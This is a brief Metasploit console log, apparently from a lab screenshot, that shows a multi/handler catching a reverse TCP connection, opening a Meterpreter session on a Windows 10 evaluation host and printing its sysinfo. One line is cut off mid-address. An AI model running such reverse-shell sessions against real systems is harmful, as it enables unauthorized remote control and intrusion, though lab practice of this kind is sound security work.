 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.1:443
[*] Sending stage (175174 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.10.1:443 ->
meterpreter > sysinfo
Computer : WINDEV2104EVAL
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >